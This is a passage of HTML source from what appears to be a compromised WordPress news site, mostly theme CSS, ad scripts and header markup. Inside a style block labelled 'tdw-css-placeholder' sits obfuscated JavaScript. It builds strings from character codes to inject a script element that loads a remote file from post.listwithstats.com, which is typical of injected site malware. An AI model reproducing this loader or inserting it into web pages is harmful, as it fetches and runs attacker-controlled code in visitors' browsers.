Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-8875 td-standard-pack global-block-template-12 td-black-pro white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#890000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_7 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style>
<div class="tdi_7_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_7_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
